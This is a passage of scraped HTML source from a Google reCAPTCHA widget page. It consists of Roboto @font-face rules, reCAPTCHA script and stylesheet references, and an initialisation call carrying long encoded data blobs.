/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2EkUikGDxqT5MgS6sN2l4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2EkUikGDxqT5MgS6sN2l4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2EkUikGDxqT5MgS6sN2l4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/JXrCsMOIPU7DgsO+w7HDtsO7HTILwrnDlQDDpsKYw65pw5Y0FsKfHcKqcMK6DjnDgk3CmsOeJE5cw6lpwqtIwpvDulsJWlc/IsOPw7FNVy/CncKQZMKSB8Kfw6BBw7PDvBfCrlnChQXDpMKVLcK9PWprKQhadcK/BsOgEcO2E3QRw7bCkm/DqcOsZsKVwpnChcOHwqpsdMKYwp3CsxXCkMKRwq3Cihtrwptiw6bCvsKxw4DCrn3DmzgMwqvCrcKNw4wcwpXDgSMOwrDCqlhZNsOnGMO3w4dIw412w57CiMO+AAl/w4hPw73ChXDDgFvDoE/Dg2wfw71iYsKgdX/DjCYMZXI0V8KUwpLCoRB1w4/DkcOPw4zDhFNjJVU+w4jDskjDp3E/[base64]/Cn28RXsKtVTMmw5jCsRxGR8OSwqbChV/DozwcwqF0wr0zOnXCtkDDmGXDvgfDsmbDkTHCmcOwwpIdw5Jew4bCgkduwr1XwrPCnmHCq8K4w6rDhsOhUcOYwr1tAyVuwrrCqsOyw4E5w7DCosKPESXDihDDo0LClsOlZ8O6w6J1w7hiwq5tw40Iw68Lw7bDncK8bcO0wp/DuMKkR8KRc8K7P8KVMcOnw4DCt0gKw64Qwo0+wo/DqVDDv03CoCDDmGfDlzrCmjogR1wBwpXCow/[base64]/[base64]/[base64]/[base64]/DiATDm8OGCHLDmTVwAxl6wobCmCYdwqcebWbCiMO3wrnCrDjCvSvDpgc4w4HChsKyw4s5w51EbWbCssKNw4vDvcOGQMOIBsOTwqhfw7YdVzzDoMKswr/[base64]/[base64]/Cl8K8GEl0w4PDlW7CpcO1HcOMw5w9w6tAwos5S8KiLcK6woTDosKZKAVfw63DqsK3w5YSXcOkw4TCjSHCnMOFw7g8w4vDu8K2woPDq8Klw5HDsMKtw4pbw7DCrsOgYkAZUMKewp/DtMOww7EhaTk/wot0WwfCkX/DoMOYw7rChsKBfsK7RCHDoFUUw4kHw4xcw5jCvSbDosKiPCzDnB/[base64]/w5trwozDqsKXLhkmwqPCpSrCinN3UsOYfMKVwpzCtcKPwq/CtsOMXVTDncO+YWjDrQldYFtfwqlowoI5w4zChsOgwo3Cs8KNwocnTSvDkmYJw6zCsMKudDtjw5xVw6V/w7/[base64]/w6DDjcKfwpbCv2PCqS9aw6tSS8O5MsOjwojCicOYwp/[base64]/dsKHU8KIwr/Dmxd7wqtwXVonJ0c4UxXDuMKnayTDrcOrQsOLw73CgADDvsOtdg0JX8O/BRkySMOcOm/CiTIpBcOhwo/[base64]/DcKNwqMpVWDChMOjw4HCtyDChMKNw7rDrVouIirDoEHDr8K5wqwpwpLCo2EywrrDqBIPw77DqXIXIsKcT8KFIcKDwrFNw6vDmMOiL17DowvDjjzCu0zDt2TDvFXCpi/CkMKKBcKqHsKqBMKmdEHCklllwpXCkkIEE286JC7Do2LCoh/CgMKdZGxzwqZcw6xYwp3DiMOAf004w4HCvsKkwp7CkcKMwq/[base64]/RsOdYcO9S8OxMsOdw7ojGjbChkPDj8K6w7nDhsOAS8Kcw5bDisKmw5V/DMKbIsOmw6w9wqJiw49WwrBPwozDrsKrw6fDuG1HbMKSC8Khw7NMwq/CgMKUw4oDHgVSw7/[base64]/DmXPDnsK1wosnHcK+GcOcw6PCsnjDkMKcwp9ewrliXMKrw59Pb8K9wp/CocKewpLCuErCn8KywoZJwrFswq1hRcOuw5F2w67Cohx2MU/DkMOfw4QEXTtOwoTDn0/Dh8Kxw7l3w6fDjTnDihhxS1bDgkjDv2YiIUDDlSfCtcKewobCoMKuw58QWsOKA8OjwojDsRzClXHDgB3CnSrCv3fDqMO1wqJww5F2w4QtPT7CosOmw4DDi8KGw63Do2XDucKOwqRoZBtpwroZw5RATyHCusKAw78tw6l/bzfDpcK5UsKYaFI/[base64]/[base64]/wot9WsOERG1qwobDk8OpwofDvRByUHjCszJZP8KbRm7CkUXDnVHCucO2VcKdw4rCpcO7AsOkeWrCicOIwrZVw64LQcO/wrrCvDPDrcKKcxN5wpAdwr7CvxDCrS3CsQJcwqZsBUzChsOvw77Cs8KJEcONwrzCtAbDizt/RTzCvQkMREo6wrHCv8OFDMKcw74dw6vCpEbCqMO5Nh3CtsOSwqjChBsZwolsw7DCtEfDtcKSw7AHwrxxEQTDiTrDi8Kgw6siw6rCmsKHwr/Dl8KkCQghwofDuhlzAmHCvsKvNcOHPsKJwpdVRcK2CsKjwqMsGX5kOCNGwofDoFXCpmBGK8OXayvDqcKSPFLCjMKiKsO0w69EW0fCjxptKxnDgmthwph+woDDg00Nw5IcGcKxT2M9EcOQw5M5wrJSXDRDHcO9w78PRcK/[base64]/DijXDosK9QcKAwrYZwrVrWUBwwojCpjhCw4ACG0Buw6JWBcKXOFbCvXZswo8tXMKTAsKAwpwnw4XDj8O3ZsO0AcOCISQrwrXDqsKFRldsRsKZw6sUwqPDr3/DiXvCosKXwp48J0VSOCkvwoBrwoE/w6BEw5RqH1lQB1LCjykHwqRaw5Qxw7LCqcKEwrfDrxPDuMKlBmLCmzDDg8KIw5lDwoUzaQTCqsKDKRN9YGJuNTDDmmNKw4LDp8OiFMOdesKRRx0Pw4sTwo/DpcOhwrRZCcKTwqJfdcOgw7Aaw48GBT8/w4vCgMOHwpvCgcKLZ8Ofw5kJwonDjsO8wplpwoZfworCu09XTz7DicKyc8KOw6llSsO/esK1OTPDpsK7FVd9wpzDlsKKP8K7PWXDnArCssKwTMKfPsOFRcOwwrIGw7XDqE8swqM/[base64]/DoQ0bwrTCqF8rUMOTw7LCnCVLTTXCqcKXTTcPXgHClUxrwowJw7w3RFtiw7wBDsOfb8KDBywAJFhKw6rDnsKRSk7DiCEddw/[base64]/ChgxOXjXCoMO5ZgAGwqhbwokBw6zDpAkBGcKWTFgQaUDClsKAwrPDvDZvwpIrDVkjBzJuw5hTLTkew7cSw5QoYRBnwpHDhsKEw5rCiMKaw5tBTcKzwpXClsKbbT/[base64]/CicOwAwzDvQjCv8OIwrJ2MQYRw7F9wpAuw57DjCXDsSl0esOOTH1Iw7DCg2zDgsOxCsO6FMOrAsOhw5PClcK4wqNsMwwqwpPDksOFw4HDqsKPw4QGWcKWWcO/w7AmwoLDgk/DocKdw4bCsEXDrVJcOAfDscOPw6YMw4/CnBzCj8OZYsOXFcK+w4PDpMOgw5Bjwq3CvDXChcKEw7DCk07Cv8ONAMOZPMOLRC3CrMKGSsKyM2xRwo1xw7vDh3DDmMOYw6tIwoUGQ1FFw5rDvsOQw4/[base64]/PcKFRmVqTSrCkjfDssKpFFVmw6PDrGJpwrJ9ZiLDvDthwpjDrRrDrlE/ah9Pw7LComFfQcO3wrQVwpfDqToGw6LCmixrasOXAMKSGsO3VMOgaEHDtDxCw5nCkhbDqQNQb8Kiw70ywpTDgsOxV8OjCnjDl8OAdMOhXsKIw5DDhMKMMj9Tc8Kuw43CnzrCs1INwpYxVcOhwrDCrsKxQCkqd8KGw7/[base64]/CkcOuwpDDusOew7/DklcXGsOmfXrDiQ4ow7jCuWNMw7NDF0/CtTvCgGjDo8OhaMOZF8OqQ8O/UzZ2LFEJwpNTEcKXw6XCi3AAw5QDwojDsMKWfsKXw7Z2w6jDuz3CljsRKx/DjG3ChWM6w5FGwrJYREnCq8OQw7TCgMKzw6cSw47DkcOww7lqwp0TS8OTKMO4JMKGasOtw7rCn8OGw4/DqsKuIlhiKRRlwrDDjsKPDRDCqV18L8OYIMOhw7DCj8K+GsKRdMKYwpfCu8O+wo/Dl8OtAxhJw7pqw64bcsOwIcO5bsOiw5pIOMKdGVbDpnHDvMK9wpcoXUbCuBzDtsKaMMKARcKnCMO6w4AAC8K9dy4idAnDs3jDusKIw7RyPmnDjjRHfCN4fTcGN8OCw7TCrsKzfsOBU1YdG1jCt8ODXcO0HsKswrMeRcOcwrV+F8KGwr8zFS8IK2wAbHIyU8O8NF/[base64]/DsGLCgsO2SHrDoX8bJcO6wrXCpsOlAyx1w7hqwrIrXFwBWsOpwrnCu8Kawr7CnAjCk8OHw75VPTrCjMKBZ8KOwqLCmCEdwo7CtsOqwpkJLsOzw4BlQcKDJwXDvMOiBADDvhPCjyTDr3/Cl8Ovw4RDwoDDkFx1TQpew77CnEvCjh5IZUIFF8OTUsKtSnvDu8OcIEtFYnvDvEvDj8Ouw5omw43DtsKVwpZYw6ARw6bDjF3DmsKGEGrCrkTDqXFUw6/Ck8KWw7l9BsKGw6jCvQInwr3CpsOVwoczw6PDt0dzH8KQXxzDtMOSIsORw6ZlwphsFSTDusOfFWDDsW1Uw7MAa8Ovw7rDpnjCnsK+wrhtw77DsCkRwpwpw4LDjyrDmnrDgcKkw6/CqwPDusK1wq/[base64]/McKuXW85wqlAw5R1wozDiEscciYXw6tzIsKPCFgowpnCoW4+FBvCiMOOVMKow4lZwq/DmsOtX8ONwpPDu8KIflLDksOXfsK3wqXCr3lkwqsYw6jDs8KLSlwjwpXDgxgew4DDtmjCmW8BFivCuMKIw7TCmQ9/w67DhcKJc09qw5bDixFyw6zCnmgcw6PCv8K/cMKDw6hGw5YldcOpO1PDkMKnRsOUShfDvEVkJEBSNH/DtkhcH1bCqsOtEVIzw7Zkwr4tI3Q8OsOJw6/ComnCk8OCPULDusK2dW1NwpQVwqdudsOrZsOvwq9Cw5nDs8OzwoUkw6Jtw6w+QC7DhUrClMKxOHdLw7bCgRjCosKnw49NCMOQwpfDq1kIJ8K/[base64]/[base64]/[base64]/XMKKQiYcw5jCvCnDtyvDnEnCs8K/w6/CnStOFxdCwqvCl0MswoJVwpEmIMOUfVzDjcK3UcOowo90VsKiwrrCqsKpBw/CssKBw4Biw6TCvcKlVhZxVsKbwoPDr8KVwowUEQppKD9CwrnClsKQw7vDjMK/aMKhCcOYwpXCmsOgTlAcwoJbw44zdHcOwqbClR7CsEh/M8Ohw6hwEGx2wpDCksKXP3HDlzNXXTFcE8KqSMOVw7zDg8Oyw6oYVMOfwqTDlsOdwrcyLEIWR8Kxw6hkV8K1WQrCt0DDp0wUd8Odw6XDgEwBM2cAwpfDlUYOw6/Dg3kvY3gNKsOAWitbw5vChmHClMKDRMKnw57CmVtnwo5aVWgFayTCncOCw58GwrDDlcObNlROZcKeaB/CsnXDsMKFPx5gEnPCrcKBCSVdVxUOw7sdw5fDsRnCisOaIMOcPU/Dl8OpZC3Dl8KoIwU/w7XCpFzCisOhw5/[base64]/DusOHwrLDpcKsw4TDpXPDjlYuw4BawpXDl1zDrcK8GV8fTgozw5cOO1NCwo43fcK2E0tteH3CrsKkw6bDmcKQwqt3w6h/w54lU0fCj17CksKHFhI5woFNc8OtWMK7w7UeQMKnwoAuw6pwL0I1w7MNw40kKMO2cD7DrjvCon5dw5jDucOCwq7ChsKHwpLDtynCiD/DqsKyY8KSw7XCm8KCBcK2w4nClwkkwqwXN8K/w5oPwrBrwrfCqsKnEsKbwrJswp8ORSjCs8OWwpnDlRotwpPDmcOkD8OXwoslwpjDm2/DkMKTw7vCp8KXDTrDjADDtMOHw7g2wobDp8K7wohiw7QaNSLDiWnCkwDCv8O4fsKBw5YwFTTDmcOCwqh1CBDDksKgw6vDmgLCs8Ovw5bDpMOzWXsxdMOFEkrCmcOOw6YTEsK1w5Zzwp83w5TCjcKeNkfCt8K7TAQfb8KYw6hrQmVzVXvCsVzDgVImwpVpwqh/[base64]/PMO8wr9iWxsGQUbDrkQgw6zDpmR6L8O1woLCrcO4aAknwq0owrHDswvDpkk7w4wOYsO5cwlvw6TCiUbCmxcfe3bCo09fS8KzacO7wr3Dm0xOwqVfb8Oew4bDo8KXBMKxw7/DuMKmwqtGw7F+bMKpwqDDi8KnKgJrS8OhbcOaG8ONwr5qeVddwrEaw7I0fARGLQzDnhxhKcKvO3A/UWgNw7BTD8K5w4HChcOABBUgw5ZLKMKBOsObw6ABbQLDgkU1IsOodjbCqMOwEsONw5NTesKCw53DnA0ew64Owq1JRMK1Fy3CrMOFH8Krwp/[base64]/Hxosw5IiwqLDkcKxfsKJKhcYRX7Cg8K7Q8OUfMOjTyoOMWLCtsKjC8OLwofDmxHDjiBsInPCrSQPOy8Dw5/DsmTClDXCs3PCvMOOwq3Dk8O0RcO2OsOywqxqR295fcKcwozCvsK1V8Kjd1J8dsO0w45bw6/DqDsawrDDhMOtwrpywpRww4LCqSfDvUHDpWzDscK9bcKqCQ4fwofDoSXDuRMJCRnCig7DtsK/wqjDkcKAcngyw5/[base64]/DkEbDvcK9EsKHwoVxeMKeEsOUAsO/wrfDvEhiwofCqcOAw5stw77DhMObw4jCsF3CqcO6w4wYOjLCmsOObEU7D8Kmw5U9w6YqBylxwokTwplPUDbDtSgeP8KKNMONTsKbwq8Xw48Awr/DknlqaGjDsR0/w750BwQDbcKywqzDkTokb1TCoUrCj8OcOsOIw4/DlsOgV2AqChJbcA7DumDCjkHDjyEHwoxDw4hxw6xuci1uEcKfU0dYw5QTTzfCqcKNUGDCmsOJScKQW8OZwovCssKKw4s0w7pgwrAwRcOvccK/w7rDmMOVwr4aWcKiw6lIwrzCh8OoD8O7wrpTwr4LRG5kITUQwpvCksK1VsKXw7UHw6PDjsKiMsOSw5jCvTvCmg/Dlyw4wqkKIsOpwovDm8Kzw5/DujLDnChlP8KqZwFIw4bCsMKTasOBwptvw5JHw5LCi2DDnsKCCcO4XQVXwqxGw5YQQnIfwpAlw7jCnUYzw5NCZ8OHwr/Dg8OCwrxAS8ODTSBhwoAbWcO/w6rDkQTCqz4jDFoawrZ8w6jDgsKDw5bCtMOOw4TDjMOQY8OJwoLCo1cwPMK6d8KTwoF1w6DDpMOAUXzDi8OKazvCqMOJC8KzGxtMw6XCnwPDqHTDm8KSw53Dr8KRelR+JsOdw4BldkJjwrbDkDsRdMKHw4LCvcKOBEjDqSteRx/CvAvDv8Kpwr7CvgDCiMKHw6PCmUfCtRbDoWksWMOKNGE1H1/DrwxackBcwrTCoMOJL3ZtUATCrcOCwrEQADdDfQ/CqcO5wqXDqcKpwp7CgFPDuMODw6nCo09kwqjDv8OmwqDDtsKOUVjDgcKZwoMyw4AzwoXDusOCw552w4x5EANbEMOQRwrDkh7Dm8OFF8K3aMKswovDqcK/ccOvw4wfNsOKKh/CnXoTwpF5SsOfdMKSWXEfw55XMMKEAU7DrcOWDBzCgsO8UsO/UzHCp3VxMh/CsyLCoGR2JsOEf0dbw43DmRDCv8Ojw7MBw79lwoTClcO/w65nRGrDjMOMwqzDjU3DisKAfcKCwqjDhEXCj07DnsOCw5LDrxZ/BsKAABXCoF/DnsOWw5/CmzogdEbCqH/DscO7KsOow6HCuAbDuHrClCQyw4jCq8Kef0DCpwEQTRPDmMOndMK3JkfDrTLDhMKMAMKeNsOWwo/[base64]/DkhJCLsKyWDtwKcOaS8KSR